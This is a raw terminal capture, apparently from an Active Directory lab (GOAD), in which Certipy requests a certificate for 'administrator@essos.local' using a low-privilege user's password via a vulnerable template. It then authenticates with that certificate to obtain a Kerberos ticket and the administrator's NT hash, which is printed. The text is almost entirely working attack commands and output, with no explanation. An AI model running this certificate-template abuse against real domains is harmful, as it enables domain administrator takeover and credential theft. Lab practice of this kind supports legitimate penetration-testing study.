 └─$ certipy-ad req -u khal.drogo@essos.local -p 'horse' -target braavos.essos.local -template User -ca ESSOS-CA -upn administrator@essos.local
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: All nameservers failed to answer the query braavos.essos.local. IN A: Server Do53:10.0.2.3@53 answered SERVFAIL
[!] Use -debug to print a stacktrace
[!] DNS resolution failed: All nameservers failed to answer the query ESSOS.LOCAL. IN A: Server Do53:10.0.2.3@53 answered SERVFAIL
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 13
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
File 'administrator.pfx' already exists. Overwrite? (y/n - saying no will save with a unique filename): n
[*] Wrote certificate and private key to 'administrator_bf5825db-aca8-46fd-8ccc-e393fbb5ae7c.pfx'
┌──(kali㉿kali)-[~/Desktop/htb/GOAD]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 192.168.56.12
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@essos.local'
[*] Using principal: 'administrator@essos.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
File 'administrator.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da